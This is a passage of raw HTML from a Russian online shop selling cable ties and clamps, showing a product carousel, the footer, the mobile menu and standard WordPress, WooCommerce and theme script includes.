	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>426,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7137" data-product_sku="15780910" aria-label="Add &ldquo;Стяжки велькро FORTISFLEX КСВ-П 20х300 синие 75035&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-660 -->
			
					
	</div>

</div>

</div><!-- #product-7117 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034\/#product","name":"\u0421\u0442\u044f\u0436\u043a\u0438 \u0432\u0435\u043b\u044c\u043a\u0440\u043e FORTISFLEX \u041a\u0421\u0412-\u041f 20\u0445300 \u0431\u0435\u043b\u044b\u0435 75034","url":"https:\/\/sela-shop.ru\/catalog\/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0430 10 \u0448\u0442\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,03\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 33\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 3\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 3","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52324304.jpg","sku":"15780898","offers":[{"@type":"Offer","price":"397.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"397.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
